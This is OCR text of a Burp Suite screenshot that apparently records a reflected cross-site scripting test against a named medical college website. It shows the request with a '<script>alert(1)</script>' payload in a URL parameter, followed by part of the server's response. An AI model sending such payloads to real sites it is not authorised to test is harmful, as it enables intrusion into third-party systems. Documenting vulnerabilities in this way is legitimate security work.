 Applications Places System 27 °C Thu Mar 7, 21:13
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://www.bvnmedicol.org ?
Request
Raw Params Headers Hex
GET /association.php?code=<script>alert(1)</script> HTTP/1.1
Host: www.bvnmedicol.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
Connection: close
Referer: http://www.bvnmedicol.org/
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 15:43:17 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
-8
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
Copy
In future, just copy the URL and don't show this dialog
Close
.headerTitle {
background-color: ##003265;
text-align: center;
padding-top: 5px;
padding-bottom: 5px;
font-size:16px;
color:#FFFFFF;
width:95%;
}
</style>
<meta charset="utf-8" />
<title>Government Medical College-Bhavnagar</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Website Description" />
<meta name="keywords" content="Website Keywords" />
<link rel="stylesheet" type="text/css" media="all" href="style/style.css" />
? < + > hello 0 matches
Done
21,108 bytes | 13,688 millis